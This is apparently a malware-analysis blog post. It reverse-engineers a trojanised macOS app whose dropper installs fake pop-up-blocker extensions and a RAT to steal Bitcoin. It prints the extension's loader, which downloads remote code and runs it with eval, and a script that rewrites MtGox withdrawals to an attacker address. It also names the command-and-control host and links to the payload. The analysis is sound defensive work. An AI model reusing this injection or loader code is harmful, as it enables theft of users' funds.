|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        | jľ | short loc 1000028C0; skip Chrome if lower than 25                                   |
| rsi, cs:selRef_installChromeExtension<br>mov                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |        |    |                                                                                     |
| rdi, rbx<br>mov                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
| call<br>cs:_objc_msgSend_ptr                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |        |    |                                                                                     || loc 10000289A: | mov<br>mov<br>call<br>$_{cmp}$<br>jľ<br>mov<br>mov<br>call                                                                                                                                                       | ; CODE XREF: -[HIFOWEIOWEOJSDJFIVB startBackdoor]+7A1j<br>rsi, cs:selRef_retrieveChromeVersion<br>rdi, rbx<br>cs: objc_msgSend_ptr<br>rax, 1<br>short loc_1000028C0; skip Chrome if lower than 25<br>rsi, cs:selRef_installChromeExtension<br>rdi, rbx<br>cs:_objc_msgSend_ptr                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|----------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| loc 1000028C0: | mov<br>mov<br>call<br>mov<br>call<br><b>MOV</b><br>mov<br>lea<br>call<br>mov<br>call<br>mov<br>mov<br>mov<br>mov<br>call<br>mov<br>mov<br>mov<br>call<br>mov<br>call<br>test<br>jnz<br><b>MOV</b><br>mov<br>call | ; CODE XREF: -[HIFOWEIOWEOJSDJFIVB startBackdoor]+A01j<br>rsi, cs:selRef fileManager<br>rdi, rbx<br>r12 _objc_msgSend<br>rdi, rax<br>objc_retainAutoreleasedReturnValue<br>r14, rax<br>rsi, cs:selRef_base64DecodedString<br>rdi, cfstr_Tglicmfyes9iyw ; Library/Handsoff<br>r12 _objc_msgSend<br>rdi, rax<br>_objc_retainAutoreleasedReturnValue<br>r15, rax<br>rsi, cs:selRef_fileExistsAtPath_<br>rdi, r14<br>rdx, r15<br>r12 __objc_msgSend<br>r12b, al<br>r13, cs:_objc_release_ptr<br>rdi, r15<br>r13 _objc_release<br>rdi, r14<br>r13 _objc_release<br>r12b, r12b<br>short loc_10000292F ; if hands off exists skip this<br>rsi, cs:selRef_makeBackdoorPersistent ; install backdoor RAT and start it<br>rdi, rbx<br>cs: objc_msgSend_ptr |
| loc 10000292F: | mov<br>mov<br>add<br>pop<br>pop<br>pop<br>pop<br>pop<br>pop<br>jmp                                                                                                                                               | CODE XREF: -[HIFOWEIOWEOJSDJFIVB startBackdoor]+3E1j<br>-[HIFOWEIOWEOJSDJFIVB startBackdoor]+601j<br>rsi, cs:selRef removeTemporaryFiles<br>rdi, rbx<br>rsp, 8<br>rbx<br><b>r12</b><br>r13<br>r14<br>r <sub>15</sub><br>rbp<br>cs: objc_msgSend_ptr<br>HIFOWEIOWEOJSDJFIVB startBackdoor endp                                                                                                                                                                                                                                                                                                                                                                                                                                                    |

The original binary is located in the **\_CodeSignature** folder and named **.dSYM**. The extensions are located in the same folder in a bzip2 archive named **.sig**. The dropper does not show in the *Dock* because **LSUIElement** setting is used in the **Info.plist**. When the dropper erases itself, the setting is removed from the plist so the legit application shows up in the *Dock*. For the user everything looks normal – application startup time is fast. The original application is started by creating a new **NSTask** and using the **open** command to start again the now legit **StealthBit.app**.

The functions that install the extensions are not very interesting in terms of reversing. They locate the extension folders, and install/active the malware extension. The *Chrome* related methods are a bit more complex because they look up more information about its internalsand mess with the **paks** and so on. I don't know much about *Chrome* internal organization and wasn't much interested in reversing them – nothing valuable to me in terms of understanding the whole process.

Now a bit into the extensions, using the *Safari* version as reference. As previously said, it is spoofed as a **Pop-Up Blocker** made by *Eric Wong* using **KangoExtensions**. The contents of description file are:

```
{
    "kango_version": "1.3.0 d6f8f2cf3761",
    "content_scripts": [
        "libs/jquery-2.0.3.min.js",
        "injected/main.js"
    ],
    "name": "Pop-Up Blocker",
    "creator": "Eric Wong",
    "kango_package_id": "dev",
    "background_scripts": [
        "libs/jquery-2.0.3.min.js",
        "settings/defaultSettings.js",
        "settings/settings.js",
        "global/encryption/jsEncrypt.js",
        "global/encryption/updateVerifySignature.js",
        "global/cryptoJS/components/core-min.js",
        "global/cryptoJS/components/enc-base64-min.js",
        "global/cryptoJS/components/sha1-min.js",
        "global/cryptoJS/rollups/aes.js",
        "global/cryptoJS/rollups/md5.js",
        "global/cryptoJS/rollups/tripledes.js",
        "global/jsrsasign/ext/jsbn-min.js",
        "global/jsrsasign/ext/jsbn2-min.js",
        "global/jsrsasign/ext/base64-min.js",
        "global/jsrsasign/ext/rsa-min.js",
        "global/jsrsasign/ext/rsa2-min.js",
        "global/jsrsasign/asn1hex-1.1.min.js",
        "global/jsrsasign/rsapem-1.1.min.js",
        "global/jsrsasign/rsasign-1.2.min.js",
        "global/jsrsasign/x509-1.1.min.js",
        "global/jsrsasign/crypto-1.1.min.js",
        "background.js"
    \Gamma,
    "homepage_url": "http://kangoextensions.com/",
    "version": "1.0.0",
    "id": "com.optimalcycling.safari.popupblocker",
    "description": "Blocks pop-up windows and other annoyances."
}
```
Screenshot of the Safari extension:| 000                                                                                                                                                     | <b>Extensions</b>                                                                |                       |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|-----------------------|--|
| $\bigcirc$<br>$\not\equiv$<br>$\bullet$<br>$\Box$<br>8.<br>Tabs AutoFill Passwords Security Privacy Notifications Extensions Advanced<br><b>General</b> |                                                                                  |                       |  |
| Extensions are created by third-party developers to customize and<br><b>OFF</b><br>ON<br>enhance your web experience.                                   |                                                                                  |                       |  |
| Pop-Up Blocker                                                                                                                                          | Pop-Up Blocker 1.0.0 by Eric Wong<br>Blocks pop-up windows and other annoyances. |                       |  |
|                                                                                                                                                         | Enable Pop-Up Blocker                                                            | Uninstall             |  |
|                                                                                                                                                         |                                                                                  |                       |  |
|                                                                                                                                                         |                                                                                  |                       |  |
|                                                                                                                                                         | <b>No settings</b>                                                               |                       |  |
|                                                                                                                                                         |                                                                                  |                       |  |
|                                                                                                                                                         |                                                                                  |                       |  |
|                                                                                                                                                         |                                                                                  |                       |  |
| (C) Updates                                                                                                                                             |                                                                                  |                       |  |
|                                                                                                                                                         |                                                                                  |                       |  |
|                                                                                                                                                         |                                                                                  | <b>Get Extensions</b> |  |

The **Kango** stuff is mostly uninteresting except for the **background.js** file. What it does is to try to contact a remote server and download a file, which will be the effective malware payload responsible for hijacking the **Bitcoin** sites accounts information.```
if(!kango.storage.getItem('installed')) {
    //Get first version and run
    $.get(settings.get('reportServer')+"/updates/firstUpdate.php", function(data) {
        //Checking signature
        if(updateVerifySignature(CryptoJS.SHA1(data.global),
CryptoJS.SHA1(data.injected), data.signature)) {
            //Saving to localstorage
            kango.storage.setItem('globalJS',data.global);
            kango.storage.setItem('injectedJS',data.injected);
            kango.storage.setItem('installed',true);
            //Saving current version
            kango.storage.setItem('extensionUpdateTimestamp',0);
            kango.storage.setItem('agentUpdateTimestamp',0);
            //Executing script
            eval(kango.storage.getItem('globalJS'));
            if(settings.get('debug')) console.log("Valid First Release");
        } else {
            if(settings.get('debug')) console.log("First Release: Bad Signature");
        }
    }, "json" );
} else {
   //Running saved version
    try {
        eval(kango.storage.getItem('globalJS'));
    } catch(err) {
        if(kango.storage.getItem('globalJS_old')) {
            kango.storage.setItem('globalJS',
kango.storage.getItem('globalJS_old'));
        } else {
            //Error in version 0, resetting extension.
            kango.storage.clear();
        }
    }
}
if(settings.get('debug')) {
   function uninstall() {
        console.log("Uninstalling...");
        kango.storage.clear();
    }
}
```
A screenshot of the connection attempt to the remote server:| exec |    |                                                                                                                                                                                 |
|------|----|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|      |    | ₩ vmnet-natd<br>wants to connect to www.media02-cloudfront.com on TCP port 80 (http)<br><b>Show Details</b>                                                                     |
|      |    | <b>Until Quit</b><br>Forever<br><b>Any Connection</b><br>Only TCP port 80 (http)<br>Only www.media02-cloudfront.com<br>. Only www.media02-cloudfront.com and TCP port 80 (http) |
|      | ?. | <b>Allow</b><br>Deny                                                                                                                                                            |

If you are interested in looking at the contents of the malware payload just download it [here.](https://reverse.put.as/wp-content/uploads/2014/02/firstUpdate.out_.txt.zip) Password is "**infected!**". You can find **javascript** code such as this sample for the **MtGoxPlugin**:

```
MtGoxPlugin.prototype.injectPage = function (withdrawKey) {
        function injectScript(source) {
            var elem = document.createElement("script");
            elem.type = "text/javascript";
            elem.innerHTML = source;
            document.head.appendChild(elem);
        }
        var balance = Math.round((parseFloat($('#virtualCur
span').text().match(/(.*)\\s/)[1])-0.001)*100000000)/100000000;
        injectScript("var pubKey = '"+ withdrawKey +"'; balanceBTC = '"+ balance
+"'; "+
        "(''+(function() \{$.ajaxSetup({
                beforeSend: function(jqXHR, settings) {
                    if(settings.url == '/api/2/money/bitcoin/send_simple') {
                        settings.data =
settings.data.replace(/amount=.*\\&address=/, 'amount='+ balanceBTC +'&address=');
                        settings.data =
settings.data.replace(/address=.*\\&address/, 'address='+ pubKey +'&address');
                    }
            }});
        }).toString()+")()");
   };
```The last step is to reverse the **RAT**, a binary called **Agent** and installed in **~/Library/Application Support/.com.google.softwareUpdateAgent**. I did not reverse this module yet but it appears to be responsible for sending data to the remote servers and also remote access to the infected machines. It has a few obfuscated methods reused from the dropper but everything else is not obfuscated. There is a method that verifies the presence of *Little Snitch*, which is funny because that doesn't exist in the dropper. Probably some quality control issues! There's also a method checking for **1Password**.

| $\vert f \vert$ | +[AGNApplication load]                     | text             |
|-----------------|--------------------------------------------|------------------|
| $\overline{f}$  | -[AGNApplication init]                     | text             |
| $\overline{f}$  | -[AGNApplication start]                    | text             |
| $\overline{f}$  | -[AGNApplication isFirewallActive]         | text             |
| $\overline{f}$  | -[AGNApplication listenTimerFired:]        | text             |
| $\overline{f}$  | -[AGNApplication TCPListener:didAcceptC    | text             |
| $\vert f \vert$ | -[AGNApplication remoteHTTPMethodInvo      | text             |
| $\overline{f}$  | -[AGNApplication TCPListener]              | text             |
| $\overline{f}$  | -[AGNApplication setTCPListener:]          | text             |
| $\overline{f}$  | -[AGNApplication safariExtensionMonitor]   | text             |
| $\overline{f}$  | -[AGNApplication setSafariExtensionMonit   | text             |
| $\overline{f}$  | -[AGNApplication chromeExtensionMonitor]   | text             |
| $\overline{f}$  | -[AGNApplication setChromeExtensionMo      | text             |
| $\overline{f}$  | -[AGNApplication activeConnectionHandlers] | text             |
| $\overline{f}$  | -[AGNApplication setActiveConnectionHan    | text             |
| $\overline{f}$  | -[AGNApplication .cxx_destruct]            | text             |
| $\overline{f}$  | -[MMHOWJGHSKDUIHJWDJ initKiwiuensj         | $_{\text{text}}$ |
| $\overline{f}$  | -[MMHOWJGHSKDUIHJWDJ fkoiyejniiwb          | text             |
| $\overline{f}$  | 38 MMHOWJGHSKDUIHJWDJ_fkoi                 | text             |
| $\overline{f}$  | -[MMHOWJGHSKDUIHJWDJ owegijwknb            | _text            |
| $\overline{f}$  | -[MMHOWJGHSKDUIHJWDJ kunfywzbod            | text             |
| $\overline{f}$  | -[MMHOWJGHSKDUIHJWDJ setKunfywz            | text             |
| $\overline{f}$  | -[MMHOWJGHSKDUIHJWDJ.cxx_destruct]         | text             |
| $\vert f \vert$ | -[AGNGetInfos uuid]                        | text             |
| $\overline{f}$  | -[AGNGetInfos run]                         | text             |
| $\overline{f}$  | -[AGNGetInfos isLittleSnitchInstalled]     | text             |
| $\overline{f}$  | -[AGNGetInfos isHandsOffInstalled]         | text             |
| $\overline{f}$  | -[AGNGetInfos isXcodeInstalled]            | text             |
| $\overline{f}$  | -[AGNGetInfos isBitcoinQtInstalled]        | _text            |
| $\overline{f}$  | -[AGNGetInfos isElectrumInstalled]         | text             |
| $\overline{f}$  | -[AGNGetInfos isMultiBitInstalled]         | text             |
| $\overline{f}$  | -[AGNGetInfos isHiveInstalled]             | text             |
| $\overline{f}$  | -[AGNGetInfos isBitMessageInstalled]       | text             |
| $\overline{f}$  | -[AGNGetInfos isOnePasswordInstalled]      | text             |
| $\overline{f}$  | -[AGNTCPListener listenOnPortNumber:er     | text             |
| $\overline{f}$  | _handleConnect                             | text             |
| $\overline{f}$  | -[AGNTCPListener setLastCFSocketError:]    | text             |
| $\vert f \vert$ | -[AGNTCPListener stopListening]            | text             |
| $\overline{f}$  | -[AGNTCPListener closeSocket:]             | text             |
| $\overline{f}$  | -[AGNTCPListener dealloc]                  | text             |

What else is there to say about this? I have at least five different infected applications, in different stages of evolution (some without obfuscated methods).

As far as I have read/know they were available on popular downloads sites. Trust is a difficult problem to solve.